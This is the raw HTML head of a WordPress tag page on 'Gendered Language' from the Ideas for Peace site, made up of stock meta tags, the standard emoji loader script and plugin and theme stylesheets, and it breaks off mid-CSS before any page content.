

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ideasforpeace.org/content_tag/gendered-language/
body_size: 29559
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ideasforpeace.org/xmlrpc.php" />
		<title>Gendered Language &#8211; Ideas for Peace</title>
<link href='https://fonts.googleapis.com/css?family=Roboto:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Ideas for Peace &raquo; Feed" href="https://ideasforpeace.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ideas for Peace &raquo; Gendered Language Tags Feed" href="https://ideasforpeace.org/content_tag/gendered-language/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ideasforpeace.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://ideasforpeace.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ideasforpeace.org/wp-content/plugins/gutenberg/build/block-library/style.css?ver=21.8.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' type='text/css' media='all' />
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ideasforpeace.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) 